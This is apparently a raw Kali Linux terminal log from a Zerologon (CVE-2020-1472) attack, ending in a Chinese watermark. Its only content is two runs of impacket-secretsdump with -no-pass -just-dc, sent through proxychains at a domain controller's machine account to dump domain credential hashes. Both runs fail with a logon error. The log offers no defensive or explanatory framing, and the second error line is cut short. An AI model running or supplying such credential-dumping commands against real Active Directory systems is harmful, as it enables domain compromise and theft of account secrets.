 ┌──(root💀kali)-[~/Desktop/impacket/CVE-2020-1472]
└─# proxychains impacket-secretsdump -no-pass -just-dc xiyou.dayu.com/XIYOU\$@10.10.3.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Random chain ... 127.0.0.1:9050 ... timeout
[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:445 ... OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is
invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up ...
┌──(root💀kali)-[~/Desktop/impacket/CVE-2020-1472]
└─# proxychains impacket-secretsdump -no-pass -just-dc xiyou.dayu.com/XIYOU\$@10.10.3.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:445 ... OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is
either due to a bad username or authentication information.)
疯猫网络